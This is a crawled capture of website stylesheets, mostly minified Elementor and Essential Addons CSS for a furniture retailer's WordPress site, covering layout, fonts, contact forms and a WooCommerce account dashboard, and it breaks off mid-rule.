.elementor-element.elementor-element-4ab5b6a.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-53550 .elementor-element.elementor-element-4ab5b6a .elementor-social-icon{background-color:#B24F1D00;--icon-padding:3px;}.elementor-53550 .elementor-element.elementor-element-4ab5b6a .elementor-social-icon i{color:var( --e-global-color-913686e );}.elementor-53550 .elementor-element.elementor-element-4ab5b6a .elementor-social-icon svg{fill:var( --e-global-color-913686e );}.elementor-53550 .elementor-element.elementor-element-af2bb9d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-53550 .elementor-element.elementor-element-af2bb9d:not(.elementor-motion-effects-element-type-background), .elementor-53550 .elementor-element.elementor-element-af2bb9d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-53550 .elementor-element.elementor-element-af2bb9d{border-style:solid;border-width:1px 1px 1px 1px;border-color:#333333;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-53550 .elementor-element.elementor-element-af2bb9d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-53550 .elementor-element.elementor-element-f26cf3f > .elementor-element-populated{color:var( --e-global-color-text );}.elementor-53550 .elementor-element.elementor-element-7c39f41{text-align:center;font-size:14px;font-weight:300;color:var( --e-global-color-0d67fb6 );}.elementor-53550 .elementor-element.elementor-element-7c39f41 a{color:#FFFFFFA6;}.elementor-53550 .elementor-element.elementor-element-f4f7faa > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-53550 .elementor-element.elementor-element-4b1fea6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-53550 .elementor-element.elementor-element-4b1fea6{text-align:center;font-weight:500;color:#FCFCFC;}.elementor-53550 .elementor-element.elementor-element-2759928 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-53550 .elementor-element.elementor-element-2759928 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-53550 .elementor-element.elementor-element-2759928{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-53550 .elementor-element.elementor-element-2759928 .elementor-icon-list-text{color:var( --e-global-color-0d67fb6 );transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-53550 .elementor-element.elementor-element-0c65cae{margin-top:0px;margin-bottom:30px;}.elementor-53550 .elementor-element.elementor-element-871e60f{width:16.66%;}.elementor-53550 .elementor-element.elementor-element-35e6a9f img{max-width:30px;}.elementor-53550 .elementor-element.elementor-element-2a9669a{width:16.66%;}.elementor-53550 .elementor-element.elementor-element-ec934e5 img{max-width:30px;}.elementor-53550 .elementor-element.elementor-element-ebb3466{width:16.66%;}.elementor-53550 .elementor-element.elementor-element-aaac7ed img{max-width:30px;}.elementor-53550 .elementor-element.elementor-element-e39d728{width:16.66%;}.elementor-53550 .elementor-element.elementor-element-aa6ab8b img{max-width:30px;}.elementor-53550 .elementor-element.elementor-element-4b80b5f{width:16.66%;}.elementor-53550 .elementor-element.elementor-element-fecfb1c img{max-width:30px;}.elementor-53550 .elementor-element.elementor-element-b9fbadd{width:16.66%;}.elementor-53550 .elementor-element.elementor-element-99cc2da img{max-width:30px;}.elementor-53550 .elementor-element.elementor-element-038c418{width:50%;}.elementor-53550 .elementor-element.elementor-element-63d19c9{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-53550 .elementor-element.elementor-element-58627ee{width:50%;}.elementor-53550 .elementor-element.elementor-element-c97cce1{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-53550 .elementor-element.elementor-element-3f29d02{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-53550 .elementor-element.elementor-element-ac53438 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-53550 .elementor-element.elementor-element-4ab5b6a{--grid-column-gap:5px;}.elementor-53550 .elementor-element.elementor-element-af2bb9d{padding:0px 0px 0px 0px;}.elementor-53550 .elementor-element.elementor-element-7c39f41{text-align:center;}.elementor-53550 .elementor-element.elementor-element-4b1fea6 > .elementor-widget-container{margin:0px 0px 0px 0px;}}/* Start custom CSS for section, class: .elementor-element-a3c8c8a */br {
    display: block !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Inter';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.artisanfurniture.in/wp-content/uploads/2024/02/inter-regular.eot');
	src: url('https://www.artisanfurniture.in/wp-content/uploads/2024/02/inter-regular.eot?#iefix') format('embedded-opentype'),
		url('https://www.artisanfurniture.in/wp-content/uploads/2024/02/inter-regular.woff2') format('woff2'),
		url('https://www.artisanfurniture.in/wp-content/uploads/2024/02/inter-regular.woff') format('woff'),
		url('https://www.artisanfurniture.in/wp-content/uploads/2024/02/inter-regular.ttf') format('truetype'),
		url('https://www.artisanfurniture.in/wp-content/uploads/2024/02/inter-regular.svg#Inter') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.artisanfurniture.in/wp-content/uploads/essential-addons-elementor/eael-54352.css?ver=1769518147
body_size: 5438
content:
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.eael-account-dashboard-wrapper .eael-account-dashboard-container{display:-webkit-box;display:-ms-flexbox;display:flex;padding:60px}.eael-account-dashboard-wrapper .eael-account-dashboard-navbar{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-account-dashboard-wrapper .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation{float:none;width:100%}.eael-account-dashboard-wrapper .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}.eael-account-dashboard-wrapper .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}.eael-account-dashboard-wrapper .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:2px;font-size:16px;font-weight:500;line-height:1.21;text-decoration:none}.eael-account-dashboard-wrapper .eael-account-dashboard-navbar .eael-account-profile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:10px}.eael-account-dashboard-wrapper .eael-account-dashboard-navbar .eael-account-profile .eael-account-profile-image{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-negative:0;flex-shrink:0;border-radius:100%;overflow:hidden;-o-object-fit:cover;object-fit:cover}.eael-account-dashboard-wrapper .eael-account-dashboard-navbar .eael-account-profile .eael-account-profile-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.eael-account-dashboard-wrapper .eael-account-dashboard-navbar .eael-account-profile .eael-account-profile-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:2px}.eael-account-dashboard-wrapper .eael-account-dashboard-navbar .eael-account-profile .eael-account-profile-details p{font-size:14px;line-height:1.21;font-weight:400;color:#787c8a;margin:0;padding:0}.eael-account-dashboard-wrapper .eael-account-dashboard-navbar .eael-account-profile .eael-account-profile-details h5{font-size:16px;line-height:1.21;font-weight:500;margin:0;padding:0;text-transform:none}.eael-account-dashboard-wrapper .eael-account-dashboard-content{min-height:400px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce .woocommerce-MyAccount-navigation{display:none}.eael-account-dashboard-wrapper .eael-account-dashboard-content .tab-content{display:none}.eael-account-dashboard-wrapper .eael-account-dashboard-content .tab-content.active{display:block}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content{float:none;width:100%}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content p{color:#0e0808;font-size:18px;font-weight:400;line-height:1.5;position:relative}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content p strong{color:#0e0808;font-weight:500}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content p a{-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .order-again{margin-top:20px;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:0}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .order-again a{margin-left:auto;margin-top:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0px 16px;min-height:30px;gap:6px;color:#fff;font-size:14px;font-weight:500;line-height:2.14;text-decoration:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .order-again a:hover{color:#fff}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table{border:none}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table thead tr{border:none}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table thead tr th{border:none;font-size:18px;font-weight:500;line-height:1.7}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td{padding:5px;height:56px;color:#61636d;font-size:16px;font-weight:400}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td{padding:5px;height:56px;color:#61636d;font-size:16px;font-weight:400}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th a,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td a{-webkit-text-decoration-line:underline;text-decoration-line:underline}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders .woocommerce-Price-amount{font-weight:500}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions .woocommerce-button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:30px;gap:6px;font-size:14px;font-weight:500;line-height:2.14;text-decoration:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-details thead tr th:first-child,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-details tbody tr td:first-child,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-details tfoot tr th:first-child,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-details tfoot tr td:first-child{width:75%}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:30px;gap:6px;font-size:14px;font-weight:500;line-height:2.14;text-decoration:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file:before{font-family:"eaicon";content:"";-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-size:16px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file:hover{color:#fff}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file:hover::before{color:#fff}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads tr th{padding:0 5px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-error,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-message{min-height:64px;border-radius:8px;border:1px solid #ece9f4;background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:2px 12px 2px 50px;color:#1a1a21;font-size:18px;line-height:1.7}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-error{background:#fff7f4 !important}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-error:before,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-message:before{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:14px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-error:after,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-message:after{display:none}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-info{min-height:64px;border-radius:8px;border:1px solid #ece9f4;background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2px 12px 2px 20px;gap:8px;color:#1a1a21;font-size:18px;line-height:1.7}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-info:before{font-family:"WooCommerce";content:"";color:#787c8a}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-info .button{margin-left:auto;min-height:46px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:2px 24px;gap:6px;color:#fff;font-size:16px;font-weight:500;line-height:1.875}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-info:last-child{margin-bottom:0}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-downloads:not(:last-child){margin-bottom:32px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-downloads__title,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-details__title{font-weight:500;line-height:1.7;margin-bottom:8px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:32px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details>.woocommerce-column__title,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details>address{width:50%}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-column__title{border-top-left-radius:8px;border-top-right-radius:8px;border-left:1px solid #ece9f4;border-right:1px solid #ece9f4;border-top:1px solid #ece9f4;font-size:18px;font-weight:500;line-height:1.7;margin:0;padding:10px 30px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details address{border-bottom-left-radius:8px;border-bottom-right-radius:8px;border:1px solid #ece9f4;background:#fff;color:#787c8a;font-size:16px;font-weight:400;line-height:1.7;margin:0;padding:10px 30px 30px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details address p{line-height:2;margin:0}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details address p:before{line-height:2}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-top-left-radius:8px;border-top-right-radius:8px;border-left:1px solid #ece9f4;border-right:1px solid #ece9f4;border-top:1px solid #ece9f4;margin:0;padding:10px 30px;gap:6px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title h3{font-size:18px;font-weight:500;line-height:1.7;margin:0;width:100%}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a{margin:0;color:#787c8a;font-size:14px;font-weight:500;line-height:2.14;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:before{font-family:"eaicon";content:"";color:#bebfc2}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address address{border-bottom-left-radius:8px;border-bottom-right-radius:8px;border:1px solid #ece9f4;background:#fff;color:#787c8a;font-size:16px;font-weight:400;line-height:1.7;margin:0;padding:10px 30px 30px;font-style:normal}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address address p{line-height:2;margin:0}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row{margin-top:0;margin-bottom:32px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row:last-child,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row:last-child{margin-bottom:0}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row label,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row label{color:#344054;font-size:16px;font-weight:500;line-height:1.25;margin-bottom:8px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row label .required,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .form-row label .required{color:#ff1d1d;font-size:16px;font-weight:500;line-height:1.25;text-decoration:none}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row input,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row input{min-height:44px;padding:2px 15px;border:1px solid #e2edf0;-webkit-box-shadow:0px 1px 2px 0px rgba(16,24,40,.05);box-shadow:0px 1px 2px 0px rgba(16,24,40,.05);color:#667085;font-size:16px;font-weight:400;line-height:1.5}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .select2-selection,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .select2-selection{min-height:44px;height:44px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2px 15px;border-radius:8px;border:1px solid #e2edf0;-webkit-box-shadow:0px 1px 2px 0px rgba(16,24,40,.05);box-shadow:0px 1px 2px 0px rgba(16,24,40,.05);color:#667085;font-size:16px;font-weight:400;line-height:1.5}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .select2-selection .select2-selection__arrow,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .select2-selection .select2-selection__arrow{min-height:44px;height:44px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .password-input,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .password-input{position:relative}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .password-input .show-password-input,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .password-input .show-password-input{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:14px;position:absolute}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row span,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row span em,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row span,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row span em{margin-top:0px;color:#667085;font-size:14px;font-weight:300;line-height:1.42;font-style:normal}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields fieldset,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm 